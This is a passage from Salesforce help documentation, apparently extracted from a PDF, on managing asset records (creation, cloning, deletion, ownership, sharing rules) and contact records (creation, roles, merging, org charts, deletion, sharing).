If necessary, you can choose both an account and a contact that are not related. The asset displays on the contact selected on the asset as well as the account selected on the asset. However, it doesn't display on the account of the contact. If you only choose a contact, the asset displays on both the contact and the contact's account.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view assets:

- **•** "Read" on assets
- To create assets:
- **•** "Create" on assets
- **5.** Optionally, select a parent asset. This field is useful if the asset you are creating is a component of another asset. For example, a "tent" asset could be the parent of a "rain fly" asset and a "tent pole set" asset. Creating hierarchical relationships between assets lets you track when an asset component was last replaced, link work order line items to child assets, and more.

## Note:

- **•** An asset hierarchy can contain up to 10,000 assets.
- **•** Depending on how assets are set up in your org, the Parent Asset field may need to be added to the asset page layout.
- **6.** To create an asset for a competitor's product, check Competitor Asset.

#### **7.** Click **Save**.

You can enter person accounts in either the Account or Contact fields of an asset. The Assets related list on a person account includes all assets related to the person account, including those where the person account is in the Contact field.

SEE ALSO:

[Asset Fields](#page-1226-0) [Cloning Assets](#page-1225-0)

# <span id="page-1225-0"></span>Cloning Assets

Use the **Clone** button on an asset to quickly create a new asset with the same information as the selected asset. To clone an asset for your organization:

- **1.** Click **Clone** on an existing asset.
- **2.** Enter or change any information for the new asset.
- **3.** Click **Save**.
- $\boxed{A}$  Note: If you have read-only access to a field, the value of that field is not carried over to the cloned record.

SEE ALSO:

[Asset Fields](#page-1226-0)

# Deleting Assets

Since assets are related to account and contact records, you can delete them from those records or individually using the Products tab. Before you delete an asset, review the following scenarios:

#### **• Is the asset associated with a case?**

Assets associated with cases cannot be deleted. This includes deleting an account or contact record that is associated with an asset listed on a case.

**• Is the asset associated with a product?**

When an asset is based on a product, deleting the product does not delete the asset.

**• Is the asset associated with an account or contact?**

If you delete an account or contact, all associated assets are also deleted and moved to the Recycle Bin.

Note that if you delete an account with a related contact that is associated with an asset, all three records are deleted. To restore all three records, restore the account record.

#### **• Does the asset have a parent asset and child assets?**

If you delete an asset with both a parent asset and child assets, keep in mind that its parent and children will no longer be linked in an asset hierarchy.

**TA** Note: You can delete an asset individually without deleting any related record. However, if you later delete the related record, you cannot recover the asset from the Recycle Bin.

To delete an asset:

- **1.** Locate the asset on the Assets related list of an account or contact, or on an asset list view from the Products tab.
- **2.** Click **Del** next to the asset you want to delete.



Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view assets:

- **•** "Read" on assets
- To create and clone assets:
- **•** "Create" on assets

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view assets:

**•** "Read" on assets

To delete assets:

**•** "Delete" on assets

To recover deleted assets:

**•** "Delete" on assets

#### **3.** Click **OK**.

#### SEE ALSO:

[What Are Assets?](#page-1221-0)

# <span id="page-1226-0"></span>Asset Fields

An asset has the following fields, listed in alphabetical order. Depending on your page layout and field-level security settings, some fields may not be visible or editable.



# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



SEE ALSO: [Creating Assets](#page-1224-0)

[Cloning Assets](#page-1225-0)

# Set Field History Tracking on Assets

Track changes to asset records by enabling field history tracking.

Use field history tracking to see information about:

- **•** The date and time when the field was changed
- **•** What changed
- **•** Who made the change

To enable tracking on asset fields, from the object management settings for assets, go to the fields section and click **Set History Tracking**. See also [Tracking Field History](#page-1031-0) on page 1024.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** Editions

# Specify the Asset Owner for Assets

Asset records have an Asset Owner field, which is used to set hierarchy and sharing-based access controls. By default, the asset owner is the user who creates the asset record.

Beginning Spring '15, the Asset Owner field is used for access control when the Assets object's sharing setting is Private, Public Read-Only, or Public Read/Write. If the Asset object's sharing setting is Controlled by Parent, the asset owner field has no effect on access control. That's because the parent account's settings control access to the asset.

If you activated Salesforce before Spring '15, you can automatically update the asset owner field on asset records when you enable the Asset object sharing preference. The sharing preference sets the value of the asset owner field to equal either:

- **•** The user who created the asset
- **•** The user who is the owner of the parent account

By default, the Asset Owner field doesn't appear on the page layout. To add the Asset Owner field to the page layout, from the object management settings for assets, go to Page Layouts.

- **1.** From Setup, enter *Asset Settings* in the Quick Find box, then select **Asset Settings**.
- **2.** Select the option Enable Asset Sharing. The options for setting the default Asset Owner field appear for newly created asset records.
- **3.** Set the Asset Owner to be either:
	- **•** Creator of the asset
	- **•** Owner of the parent account
- **4.** Save your changes.

To change the asset owner of an asset record, click the Assets tab and select an asset record. Or, open the asset record from the Assets Related List on the Accounts, Contacts, or Products tabs. In the Asset Detail section, click **Change** next to the Asset Owner field and select a different user.

SEE ALSO:

[Find Object Management Settings](#page-4295-0)

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer Editions** 

#### USER PERMISSIONS

To enable sharing:

**•** "Manage Sharing" To create, edit, and delete page layouts:

**•** "Customize Application"

# Searching for Assets

- **1.** Enter your search terms in the sidebar or header search box.
- **2.** Click **Search**.
- **3.** From the search results, click an item to open it or click **Edit**, if available.

You can also create an asset list view from the Products tab to find assets that match specific criteria.

# Enabling Sharing Rules for Assets

Sharing rules allow you to make automatic exceptions to your organization-wide sharing settings for defined sets of users. If your organization was created before Spring '15, you must enable the sharing preference so you can create and apply sharing rules on assets in your organization.

Previously, the asset object was a child object of the Accounts object, so the asset object's visibility was based on the parent object's settings. In Spring '15, the asset object was redesigned to be an individual standard object, not a child object. As a result, you can create sharing rules and apply them to asset records.

- $\triangledown$  Note: Sharing is enabled by default in organizations created after Spring '15, so you can skip these steps. For organizations created before Spring '15, sharing is disabled by default. If you want to use sharing rules, then you must enable the sharing preference.
- **1.** From Setup, enter *Asset Settings* in the Quick Find box, then select **Asset Settings**.
- **2.** Select the checkbox next to Enable Asset Sharing.
- **3.** Click **Save**.

Now you can create and apply sharing rules on assets.

After you've enabled asset sharing, specify how the system should populate the Owner field.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view assets:

**•** "Read" on assets

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer Editions** 

## USER PERMISSIONS

To enable sharing: **•** "Manage Sharing"

# Sharing Assets

To view and manage sharing details for assets, click **Sharing** on the asset detail page. The Sharing Detail page lists the users, groups, roles, and territories that have sharing access to the asset.

Your administrator defines the default sharing model for your entire organization. You can change this model to extend sharing to more users than the default set by your administrator. However, you cannot change the sharing model to make it more restrictive than the default.

On the Sharing Detail page, you can do any of the following:

- **•** To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** To grant access to the record for other users, groups, roles, or territories, click **Add**.

Note: To share an asset with another user, that user must have access to the account  $\sqrt{2}$ associated with the asset and the "Read" permission on assets.

- **•** Click **Expand List** to view all users that have access to the record.
- **•** For manual sharing rules that you created, click **Edit** or **Del** next to an item in the list to edit or delete the access level.

# Creating Asset Sharing Rules

Asset sharing rules can be based on the record owner or on other criteria, including record type and certain field values.

You can define up to 300 asset sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Asset Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:
	- **•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
	- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger to copy the value of the field into a text or numeric field, and use that field as the criterion.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer Editions** 

#### USER PERMISSIONS

To view assets:

**•** "Read" on assets

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To create sharing rules:

**•** "Manage Sharing"

- **8.** In the Share with line, specify the users who should have access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select a setting for Asset Access.
- **10.** In the remaining fields, select the access settings for the records associated with the shared assets.



Note: Asset Access is not available when the organization-wide default for assets is set to Controlled by Parent.

**11.** Click **Save**.

# <span id="page-1231-0"></span>Tracking the People You Work With

# **Contacts**

A contact is someone who's associated with one of your accounts or other records such as opportunities. Contacts are typically employees of the businesses that you sell to. Contact details provide the information that you need to work your deals effectively, such as name, mobile phone number, and job title.

[Considerations for Creating Contacts](#page-1232-0)

Before you create contacts, consider a few key points.

[Guidelines for Viewing and Managing Contacts](#page-1233-0)

Use the Contacts home page to view and manage your contacts.

#### [Considerations for Using Contact Roles](#page-1233-1)

Contact roles let you specify the part that a person plays in an account, case, contract, or opportunity. When you use contact roles, you have more information about who to contact and when. There are some things to be aware of when using contact roles.

#### [Update Contacts Via Stay-in-Touch Requests](#page-1234-0)

To quickly and easily request updated contact information from a contact or person account, send a Stay-in-Touch request.

[Considerations for Changing the Account for Contacts](#page-1234-1)

Consider key points before changing the account that's associated with a contact.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### [Merge Duplicate Contacts](#page-1235-0)

If duplicate contacts are associated with the same account, you can merge them. That way, your data is streamlined and up-to-date.

#### [Display and View a Contact's Org Chart](#page-1236-0)

Find out who's who at your contacts' companies. Salesforce can display an org chart with contact hierarchy for each of your contacts. That way, you have even more information for planning your sales strategy.

#### [Considerations for Deleting Contacts](#page-1236-1)

Most contacts can be deleted with one click. However, before you delete a contact, be aware of who can delete contacts and what happens to records that are associated with deleted contacts.

#### SEE ALSO:

[What Is a Person Account?](#page-1174-0) [Social Accounts, Contacts, and Leads](#page-1293-0) [Manage Email and Templates in Lightning Experience](#page-1606-0) [Manage Work and View Past Activity in Lightning Experience](#page-1394-0)

# <span id="page-1232-0"></span>Considerations for Creating Contacts

Before you create contacts, consider a few key points.

- **•** You can create a contact from several places in Salesforce.
	- **–** Create a contact on an account's detail page.
	- **–** [Import a contact](#page-1250-0) from a mobile device using the Salesforce1 app.
	- **–** Create a contact in the Contacts area.

Note: When using this method, if you don't add an account, the new contact is private.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

- **•** To create a contact that's automatically associated with an account, create the contact in the account's detail page.
- If your Salesforce org uses record types, you're sometimes prompted to choose a Record Type when creating a contact. Different record types can have different fields and picklist values.
- **•** If your Salesforce org uses divisions, the division of a new contact is automatically set to the division of the related account.
- **•** Always associate a contact with an account, unless you have a specific reason not to. Contacts without accounts are hidden from all users except their owner and system administrators, which makes them hard to find and easy to forget.

#### SEE ALSO:

**[Contacts](#page-1231-0)** [Create Records](#page-145-0) [Import Contacts from Mobile Device Contact Lists into Salesforce](#page-1250-0) [Contact Fields](#page-1238-0) [Share Contacts](#page-1237-0)

Available in: both Salesforce Classic and Lightning

Available in all editions

USER PERMISSIONS

**•** "Read" on contacts

**•** "Create" on contacts

To view contacts:

To create contacts:

EDITIONS

Experience

# <span id="page-1233-0"></span>Guidelines for Viewing and Managing Contacts

Use the Contacts home page to view and manage your contacts.

- **•** Person accounts don't appear in the Recently Viewed list on the Contacts home page.
- If you're using Salesforce Classic, a printable view of the contacts list is available. You can save the printable view as a PDF.
- When you select a person account from a contact list view, the corresponding person account appears on the Accounts page.
- **•** To view a filtered list of contacts, select a predefined view from the drop-down list. Admins of Professional, Enterprise, Unlimited, Performance, and Developer Edition orgs can grant access to contacts beyond what the sharing model allows. See [Share Contacts.](#page-1237-0)

If you're using Salesforce Classic:

- **–** To define your own custom view, click **Create New View**.
- **–** To edit or delete a view that you created, select it from the View drop-down list, and then click **Edit**.
- To make person accounts easy to find, create a custom list view, adding the Is Person Account icon as a column.
- **•** If you're using Salesforce Classic, to [add contacts to a campaign](#page-1333-0), select the checkbox next to one or more contacts, and then click Add to Campaign. To select all displayed records, select the checkbox in the column header.

#### SEE ALSO:

**[Contacts](#page-1231-0)** [Considerations for Changing the Account for Contacts](#page-1234-1) [Share Contacts](#page-1237-0) [Finding Out if Your Partners Use Salesforce](#page-1594-0) **[Accounts](#page-1173-0)** 

# <span id="page-1233-1"></span>Considerations for Using Contact Roles

Contact roles let you specify the part that a person plays in an account, case, contract, or opportunity. When you use contact roles, you have more information about who to contact and when. There are some things to be aware of when using contact roles.

Important: In Salesforce Classic, contact roles are available for accounts, opportunities, cases, and contracts. In Lightning Experience, contact roles are available for opportunities and contracts. Although contact roles work more or less the same for each available object, they work independently. Therefore, you need to set them up and use them separately for each object.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** To view the contact records that are listed in the Contact Roles related lists, you must have the proper user permissions and sharing access to those records.
- When you add contact roles for opportunities, you can select from up to 50 contacts that are associated with the record's account.
- **•** A single contact or person account can have a different contact role on different records.

**•** Adding person accounts to contact roles on accounts is available but not recommended. Instead, use the Partners related list to associate person accounts to other accounts.

#### SEE ALSO:

[Add and Manage Contact Roles](#page-1242-0)

# <span id="page-1234-0"></span>Update Contacts Via Stay-in-Touch Requests

To quickly and easily request updated contact information from a contact or person account, send a Stay-in-Touch request.

Note: Stay-in-Touch Requests is scheduled for retirement in all Salesforce orgs as of Summer '17. For more information, see, [Stay-in-Touch Request Retirement.](https://help.salesforce.com/apex/HTViewSolution?urlname=Stay-in-Touch-Request-Retirement-with-Summer-17&language=en_US)

If the contact or person account has a valid email address, you can request updates from:

- **•** Contacts that you own
- **•** Contacts that are associated with accounts that you own
- **•** Contacts that you can edit because of a sharing rule or manual record sharing
- **•** Person accounts that you own
- **1.** On the detail page of a contact or person account, click **Request Update**.

An outgoing email is created according to your personal Stay-in-Touch settings.

- **2.** Edit the details of the email.
- **3.** Click **Send**. You can send individual Stay-in-Touch requests regardless of the recipient's Email Opt Out setting.

The recipient receives the email and clicks a link to provide updates or to confirm that no changes are necessary. You receive an email notification.

**4.** To update, review, and accept or reject the new information, click the link in the email.

#### SEE ALSO:

<span id="page-1234-1"></span>[Use Stay-in-Touch Responses to Update Contact Details](#page-1247-0) [Use Mass Stay-in-Touch to Request Updated Contact Information from Multiple People](#page-1248-0) [Display and View a Contact's Org Chart](#page-1236-0)

# Considerations for Changing the Account for Contacts

Consider key points before changing the account that's associated with a contact.

- Note: If the contact has a parent account, and the organization-wide default is Controlled by Parent, "Edit" access on the account is required to edit the contact.
- If any of the following are true, you can change the account that's associated with a contact.
	- **–** You have access to the contact, and you're the owner of the target account or the manager of the owner in the role hierarchy.
	- **–** You're the owner of the contact, or you have access to the contact, and you have access to the target account.

## EDITIONS

Available in: Salesforce Classic

Available in all editions

#### USER PERMISSIONS

To request updates:

**•** "Send Stay-in-Touch Requests" AND

"Send Email"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

**–** You're an admin.

If you don't meet any of these conditions, contact your admin to change the associated account.

- **•** If you change the Account Name field:
	- **–** Cases and opportunities that are associated with the contact remain associated with the previous account and don't roll up to the new account.
	- **–** New cases and opportunities that are created for the contact are associated with the new account.

For contacts that are enabled for portals, [review these considerations.](#page-1248-1)

SEE ALSO:

<span id="page-1235-0"></span>**[Contacts](#page-1231-0)** [Share Contacts](#page-1237-0)

# Merge Duplicate Contacts

<span id="page-1235-1"></span>If duplicate contacts are associated with the same account, you can merge them. That way, your data is streamlined and up-to-date.

- **1.** From the Contacts related list of an account, click **Merge Contacts**.
- **2.** Select up to three contacts to merge. Use the search box to refine the list, or click **All Contacts** to view the full list of contacts. Click **Next** to continue.
- **3.** Select one contact as the master record.
- **4.** If your organization uses a partner or customer portal, you can select which record you want to retain as the portal user. If you don't want the merged contact to include a portal user, select Not a portal user.
- **5.** Select the fields values that you want to retain from each record. Fields with conflicting values are highlighted.
- **6.** Click **Merge**.

See it in action:  $\bigcirc$  [How to Merge Contacts in Salesforce](http://salesforce.vidyard.com/watch/EUvG4-gLTofRH36J5dZ9MA)

SEE ALSO:

[Considerations for Merging Duplicate Contacts](#page-1249-0)

[Considerations for Merging Contacts That Are Associated with Portal Users](#page-1250-1)

[Use Stay-in-Touch Responses to Update Contact Details](#page-1247-0)

[Enable the Customer Portal for Contacts and Person Accounts](#page-1742-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions

Customer Portal is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Partner Portal is available in: **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To merge contacts:

**•** "Delete" on contacts

To merge Customer Portal enabled contacts:

**•** "Delete" on contacts AND

"Edit Self-Service Users"

To merge partner portal enabled contacts:

**•** "Delete" on contacts AND

"Manage Partners"

# <span id="page-1236-0"></span>Display and View a Contact's Org Chart

Find out who's who at your contacts' companies. Salesforce can display an org chart with contact hierarchy for each of your contacts. That way, you have even more information for planning your sales strategy.

**1.** To display a contact's org chart, enter the name of the contact's manager in the Reports To field in the contact's record.

**2.** Save your changes.

**3.** To view the contact's org chart, click **[View Org Chart]** in the contact's record.

Note: To maintain a complete org chart, make sure that every contact in an account contains another contact in the Reports To field. (The contact at the top of the org chart is an exception.) If your contact doesn't report to anyone, the org chart shows only a single person, regardless of how many other contacts are assigned to the same account.

#### SEE ALSO:

<span id="page-1236-1"></span>**[Contacts](#page-1231-0)** [Update Contacts Via Stay-in-Touch Requests](#page-1234-0)

# Considerations for Deleting Contacts

Most contacts can be deleted with one click. However, before you delete a contact, be aware of who can delete contacts and what happens to records that are associated with deleted contacts.

- You can delete a contact if you're an administrator, the contact owner, or a user above the contact owner in the organization role hierarchy, and if you have the "Delete" permission on the Contact object. If you meet these requirements, you'll see **Delete** as an option on the contact's detail page and on its row on the contact list page in.
- If you delete a contact, these associated records are also deleted. You don't need the "Delete" permission on the associated records.
	- **–** Assets (without cases)
	- **–** Attachments
	- **–** Campaign history
	- **–** Events
	- **–** Notes
	- **–** Tasks

Accounts, entitlements, and opportunities that are associated with the contact aren't deleted.

- **•** The deleted contact is moved to the Recycle Bin. If you undelete the contact, any associated records are restored, including any inactive Self-Service usernames.
- **•** If you delete or remove an activity's primary contact, another contact becomes the primary contact in its place. You can edit the activity to manually select another primary contact.
- **•** You can't delete contacts that have these records associated with them.
	- **–** Assets (with cases)
	- **–** Cases
	- **–** Contracts

# EDITIONS

Available in: Salesforce Classic

Available in all editions

# USER PERMISSIONS

To view org chart:

**•** "Read" on contacts

To change org chart:

**•** "Edit" on contacts

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **–** Partner user
- **–** Service contracts
- **–** Active Self-Service users
- **–** Active Customer Portal users

#### SEE ALSO:

[Delete Records](#page-156-0)

# <span id="page-1237-0"></span>Share Contacts

Share contacts with other users to make it easier to collaborate within your sales team.

To share contact records with other users, those users must have Read permission for Contacts. When you share a contact record that has an associated account, the account is also shared only if you have permission to share account records.

**1.** On a contact's detail page, click **Sharing**.

The sharing detail page lists the users, groups, roles, and territories that have sharing access to the contact.

- **2.** On the sharing detail page, do any of the following.
	- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.
	- To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
	- **•** Click **Expand List** to view all users that have access to the record.
	- **•** To grant access to the record for other users, groups, roles, or territories, click **Add**.
	- **•** For manual sharing rules that you created, click **Edit** or **Del** next to an item in the list to edit or delete the access level.
- **3.** Save your changes.

#### SEE ALSO:

<span id="page-1237-1"></span>**[Contacts](#page-1231-0)** [Guidelines for Viewing and Managing Contacts](#page-1233-0) [Considerations for Changing the Account for Contacts](#page-1234-1) [Considerations for Sharing and Accessing Contacts](#page-1237-1)

# Considerations for Sharing and Accessing Contacts

Here's some things to know about sharing and accessing contact records.

- Contact sharing isn't available for organizations that have territory management or person accounts.
- **•** You can't restrict access to contacts beyond your organization's default access levels.
- **•** You need at least read access to the contacts and leads that you invite to an event. You need at least "Add Events" on a resource to invite it to an event.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

- **•** A contact that isn't linked to an account is always private, regardless of your organization's sharing model. Only the owner of the contact and administrators can view it. Sharing rules and workflow rules don't apply to private contacts. If your organization uses divisions, private contacts always belong to the global division.
- **•** If a recipient doesn't have access to the account, you can't share the contact unless you also have permission to share the account.
- **•** If your organization-wide default for contacts is set to Controlled by Parent, the Contact Access options aren't available when you share related records such as accounts. Instead, all access to contacts is determined by the user's access to the contact's account.
- **•** If your organization-wide default for contacts is Controlled by Parent and your organization-wide default for accounts is Private, you can't view contacts for accounts that you don't own, even if you have the View All permission on the account object. However, if you own a contact on an account, you can view other contacts on the same account. (Access to a parent account gives you access to the associated child records.)

# <span id="page-1238-0"></span>Contact Fields

Contacts have the following fields, listed in alphabetical order. Availability of fields depends on how your admin set up Salesforce.

